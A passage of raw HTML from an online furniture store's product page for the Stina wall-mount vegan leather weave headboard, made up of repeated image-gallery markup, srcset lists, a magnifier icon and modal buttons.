        <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37657015583017">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-37657015517481"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37657015517481"
            data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37657015517481">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37657015550249"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37657015550249"
            data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37657015550249">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37657015615785"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37657015615785"
            data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37657015615785">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37657015648553"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37657015648553"
            data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37657015648553">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37657015681321"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37657015681321"
            data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
